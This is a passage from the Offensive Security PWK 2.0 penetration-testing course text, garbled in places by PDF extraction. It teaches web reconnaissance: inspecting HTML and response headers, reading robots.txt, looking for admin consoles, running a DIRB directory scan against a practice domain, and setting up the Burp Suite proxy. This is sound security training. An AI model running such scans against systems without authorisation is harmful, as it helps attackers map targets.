| section role="form"><br>- <div class="form-group"></div>                                                                                              |       |                                           |                                                                    |             |              |   | This Element          |                |                     |                                                     |                              |                                          |
|                                                                                                    |       | <label for="InputName1">Your Name</label> | <input class="form-control" id="exampleInputEmail1" type="email"/> |             |              |   | element $\Box$ {      |                |                     |                                                     |                              | inline                                   |

*Figure 87: Using the Inspector Tool* 

This tool is especially useful for quickly finding hidden form fields in the HTML source.

## *9.2.3 Viewing Response Headers*

We can also search server responses for additional information. There are two types of tools we can use to accomplish this task. The first type of tool is a proxy, which intercepts requests and responses between a client and a webserver. We will explore proxies later in this module, but first we will explore the *Network*  tool, launched from the Firefox *Web Developer* menu, to view HTTP requests and responses. This tool shows network activity that occurs after it launches, so we must refresh the page to see traffic.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 245



## *Figure 88: Using the Network Tool to View Requests*

We can click on a request to get more details about it, in this case the response headers:

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 246

|                        | 55 (F) 6   1   7   1   1                                                                                         |                                                                                                    |                                     |      |                |                     |                                                      |                       |                |                   |        |                    |                                      |
|------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|------|----------------|---------------------|------------------------------------------------------|-----------------------|----------------|-------------------|--------|--------------------|--------------------------------------|
|                        | www.offensive-security.com                                                                                       |                                                                                                    |                                     |      |                |                     |                                                      |                       |                |                   |        |                    |                                      |
|                        | MegaCorp One - Nanotechne X                                                                                      |                                                                                                    | $\pm$                               |      |                |                     |                                                      |                       |                |                   |        |                    |                                      |
|                        |                                                                                                    |                                                                                                    |                                     |      |                |                     |                                                      |                       |                |                   |        |                    |                                      |
| $\leftarrow$           | G<br>奋                                                                                                    |                                                                                                    | <b><i>i</i></b> www.megacorpone.com |      |                |                     |                                                      | $\cdots$ $\heartsuit$ | ☆              | $\mathbb{I}$<br>↓ | 田      |                    | Ξ                                    |
|                        | ☆ Most Visited © Getting Started ( Kali Linux ( Kali Training ( Kali Tools ( Kali Docs ( Kali Forums ( NetHunter |                                                                                                    |                                     |      |                |                     |                                                      |                       |                |                   |        |                    | $\rangle$                            |
|                        |                                                                                                    | <b>MegaCorp One</b>                                                                                             |                                     |      | <b>HOME</b>    | <b>ABOUT</b>        | <b>CONTACT</b>                                       | <b>SUPPORT</b>        | <b>CAREERS</b> | <b>LOG IN</b>     |        |                    | $\hat{\phantom{a}}$<br>$\mathcal{L}$ |
|                        |                                                                                                    | ○ Inspector □ Console ○ Debugger ( ) Style Editor © Performance ID Memory F Network 8 Storage ● Cookie Editor □ |                                     |      |                |                     |                                                      |                       |                |                   | $\Box$ | ⊗ ⊔                | 田 ×                                  |
|                        | 而<br>▽ Filter URLs                                                                                               | All HTML CSS JS XHR Fonts Images Media WS Other <b>PersistLogs</b> Disable cache                                | $\boxed{\circ}$                     |      |                |                     |                                                      |                       |                |                   |        |                    |                                      |
| Stat                   | Method                                                                                                    | Fil<br>Dc                                                                                                    | Cause                               | Type |                | <b>Headers</b>      | Cookies                                              | Params                | Response       | Timings           |        | <b>Stack Trace</b> |                                      |
| 200                    | <b>GET</b>                                                                                                    |                                                                                                    | w document html                     |      | 3.1            |                     | Request URL: http://www.megacorpone.com/             |                       |                |                   |        |                    |                                      |
| 200                    | <b>GET</b>                                                                                                    |                                                                                                    | boots / w stylesheet css            |      | 18             | Request method: GET |                                                      |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    |                                                                                                    | style Ø w stylesheet css            |      | 2.             |                     | Remote address: 38.100.193.76:80                     |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    |                                                                                                    | font- X w stylesheet css            |      | 4.             |                     | Status code: ● 200 OK ② Edit and Resend              |                       |                | Raw headers       |        |                    |                                      |
| [200]                  | <b>GET</b>                                                                                                    | boots Ø w script                                                                                                |                                     | js   | 7.             | Version: HTTP/1.1   |                                                      |                       |                |                   |        |                    |                                      |
| 200                    | <b>GET</b>                                                                                                    | retina / w script                                                                                               |                                     | is   | 1.             | ₹ Filter headers    |                                                      |                       |                |                   |        |                    | $\hat{\phantom{a}}$                  |
| 200                    | GET                                                                                                    | jquer / w script                                                                                                |                                     | js   | 2.             |                     | Response headers (340 B)                             |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    | jquer / w script                                                                                                |                                     | is   | 1.             |                     | <b>2</b> Accept-Ranges: bytes                        |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    | jquer W. script                                                                                                 |                                     | js   | 6.             |                     | © Connection: Keep-Alive<br>© Content-Encoding: gzip |                       |                |                   |        |                    |                                      |
| 200                    | <b>GET</b>                                                                                                    | jquer X w script                                                                                                |                                     | is   | 5.             |                     | © Content-Length: 3729                               |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    | custo / w script                                                                                                |                                     | is   | 59             |                     | © Content-Type: text/html                            |                       |                |                   |        |                    |                                      |
| 200                    | <b>GET</b>                                                                                                    | jquer A aj script                                                                                               |                                     | js   | 3 <sup>5</sup> |                     | <b>Date: Wed, 29 May 2019 14:49:35 GMT</b>           |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    |                                                                                                    | pretty / w stylesheet css           |      | 3.             |                     | @ ETaq: "252b3-30e7-58912d0c01269"                   |                       |                |                   |        |                    |                                      |
| 200                    | GET                                                                                                    |                                                                                                    | hover / w stylesheet css            |      | 4.             | (2)                 | Keep-Alive: timeout=5, max=100                       |                       |                |                   |        |                    |                                      |
| 200                    | <b>GET</b>                                                                                                    |                                                                                                    | css?fa ● fo stylesheet css          |      | 8 <sub>1</sub> |                     | Last-Modified: Fri, 17 May 2019 10:26:28 GMT         |                       |                |                   |        |                    |                                      |
| أممحا<br>$\mathcal{C}$ | $\cap$ $\Gamma$<br>22 requests                                                                                   | A E<br>930.57 KB / 627.68 KB transferred                                                                        |                                     |      | 0.4<br>Finis   |                     | Server: Apache/2.2.22 (Ubuntu)                       |                       |                |                   |        |                    |                                      |

*Figure 89: Viewing Response Headers in the Network Tool* 

The "Server" header displayed above will often reveal at least the name of the web server software. In many default configurations, it also reveals the version number.

240

Web applications can include sitemap files to help search engine bots crawl and index their sites. These files also include directives of which URLs *not* to crawl. These are usually sensitive pages or administrative consoles–exactly the sort of pages we are interested in.

The two most common sitemap filenames are robots.txt and sitemap.xml. For example, we can retrieve the robots.txt file from www.google.com with **curl**:

240 (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 247

Headers that start with "X-" are non-standard HTTP headers.

additional information about the technology stack used by the application. Some examples of nonstandard headers include *X-Powered-By*, *x-amz-cf-id*, and *X-Aspnet-Version*. Further research into these names could reveal additional information, such as the "x-amz-cf-id" header, which indicates the application uses Amazon CloudFront.

## *9.2.4 Inspecting Sitemaps*

The names or values often reveal



kali@kali:~\$ curl https://www.google.com/robots.txt User-agent: \*

#### *Listing 280 - https://www.google.com/robots.txt*

*Allow* and *Disallow* are directives for web crawlers indicating pages or directories that "polite" web crawlers may or may not access, respectively. Although the listed pages and directories in most cases may not be interesting and some may even be invalid, sitemap files should not be overlooked as they may contain clues about the website layout or other interesting information.

## *9.2.5 Locating Administration Consoles*

Web servers often ship with remote administration web applications, or consoles, which are accessible via a particular URL and often listening on a specific TCP port.

Two common examples are the *manager*<sup>241</sup> application for *Tomcat* and *phpMyAdmin*<sup>242</sup> for MySQL hosted at /manager/html and /phpmyadmin respectively.

While these consoles can be restricted to local access or may be hosted on custom TCP ports, we often find them externally exposed by default configurations. Regardless, as penetration testers we should check the default console locations, identified in the application server software documentation. In the following section, we will also demonstrate tools that can be used to automate the search for these consoles and in a later section we will demonstrate exploitation techniques.

# 9.3 Web Application Assessment Tools

Once we have thoroughly explored a web application manually, we should consider using web application assessment tools to enumerate more information about the target.

There are a variety of tools that can aid in discovering and exploiting web application vulnerabilities, many of which come pre-installed in Kali. In this section, we will explore some of these tools including a few simple browser extensions and in a later section we will shift our focus to manual vulnerability enumeration and exploitation.

<sup>241</sup> (Apache Software Foundation, 2019), https://tomcat.apache.org/tomcat-7.0-doc/manager-howto.html <sup>242</sup> (phpMyAdmin, 2019), https://www.phpmyadmin.net/



... 

Disallow: /search Allow: /search/about Allow: /search/static Allow: /search/howsearchworks Disallow: /sdch

Disallow: /groups Disallow: /index.html? Disallow: /? Allow: /?hl=

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 248

Penetration Testing with Kali Linux 2.0



*Automated tools can increase our productivity as penetration testers, but we must also understand manual exploitation techniques since tools will not always be available in every situation and manual techniques offer greater flexibility and customization. Remember, tools and automation make our job easier. They don't do the job for us.* 

## *9.3.2 DIRB*

*DIRB*243 is a web content scanner that uses a wordlist to find directories and pages by issuing requests to the server. DIRB can identify valid web pages on a web server even if the main index page is missing.

By default, DIRB will identify interesting directories on the server but it can also be customized to search for specific directories, use custom dictionaries, set a custom cookie or header on each request, and much more.

Let's run DIRB on www.megacorpone.com. We will supply several arguments: the URL to scan, -r to scan non-recursively, and -z 10 to add a 10 millisecond delay to each request:

kali@kali:~\$ dirb http://www.megacorpone.com -r -z 10 ... URL\_BASE: http://www.megacorpone.com/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Not Recursive

SPEED\_DELAY: 10 milliseconds -----------------**GENERATED WORDS: 4612** 

---- Scanning URL: http://www.megacorpone.com/ ----

+ http://www.megacorpone.com/about (CODE:200|SIZE:12180)

+ http://www.megacorpone.com/admin (CODE:403|SIZE:292)

==> DIRECTORY: http://www.megacorpone.com/assets/

+ http://www.megacorpone.com/contact (CODE:200|SIZE:7721)

+ http://www.megacorpone.com/index (CODE:200|SIZE:12519)

+ http://www.megacorpone.com/index.html (CODE:200|SIZE:12519) + http://www.megacorpone.com/jobs (CODE:200|SIZE:11359)

==> DIRECTORY: http://www.megacorpone.com/old-site/

+ http://www.megacorpone.com/robots (CODE:200|SIZE:23)

+ http://www.megacorpone.com/robots.txt (CODE:200|SIZE:23)

+ http://www.megacorpone.com/server-status (CODE:403|SIZE:300)

-----------------

END TIME: Wed Iun 5 11:03:05 2019 DOWNLOADED: 4612 - **FOUND: 9** 

243 (DIRB), http://dirb.sourceforge.net/about.html PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 249



According to the output in Listing 281, DIRB made 4,612 requests and reported the URL, status code, and size of nine distinct resources. By default, the tool will recurse into newly-discovered directories, but in this case, our non-recursive (**-r**) scan simply reports directories without descending into them. Obviously, we could begin with a non-recursive scan against a large target and recursively search interesting directories, or begin with a full recursive scan depending on our needs.

*DirBuster is a Java application similar to DIRB that offers multi-threading and a GUI-based interface.* 

## *9.3.3 Burp Suite*

*Burp Suite*244 is a GUI-based collection of tools geared towards web application security testing, arguably best-known as a powerful proxy tool. While the free Community Edition mainly contains tools used in manual testing, the commercial versions include additional features, including a formidable web application vulnerability scanner. Burp Suite has an extensive feature list and is worth investigation, but we will only explore a few basic functions in this section. Please note that while Burp Suite Professional is prohibited during the OSCP exam, it is also not necessary.

Let's start Burp Suite. We can find it in Kali under Applications > 03 Web Application Analysis > burpsuite.



*Figure 90: Starting Burp Suite* 

We can also launch it from the command line with burpsuite: kali@kali:~\$ **burpsuite** 

*Listing 282 - Starting Burp Suite from a terminal shell* Once it launches, we'll choose *Temporary project* and click *Next*.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 251

*Figure 91: Burp Startup* We'll leave *Use Burp defaults* selected and click *Start Burp*.



*Figure 92: Burp Configuration* 

700000

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 252

### After a few moments, the UI will load.

### *Figure 93: Burp Suite User Interface*

Let's start with the *Proxy* tool. With this tool, we can intercept any request sent from the browser before it is passed on to the server. We can change almost anything about the request at this point, such as parameter names, form values, or adding new headers. This lets us test how an application handles unexpected arbitrary input. For example, an input field might have a size limit of 20 characters, but we could use Burp Suite to modify a request to submit 30 characters.

In order to set up a proxy, we will first click the *Proxy* tab to reveal several sub-tabs and disable the *Intercept* tool, found under the *Intercept* tab. When *Intercept* is enabled, we have to manually click on *Forward* to send each request onward to its destination. Alternatively, we can click *Drop* to *not* send the request. There are times when we will want to intercept traffic and modify it, but when we are just browsing a site, having to click *Forward* on each request becomes very tedious.

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 253

The *Intercept is on/off* toggle button displays the current state of the tool and can be used to enable or disable it as required. Therefore, we will set this to *Intercept is off* to allow our browser traffic to flow normally:

*Figure 94: Turning Off Intercept* 



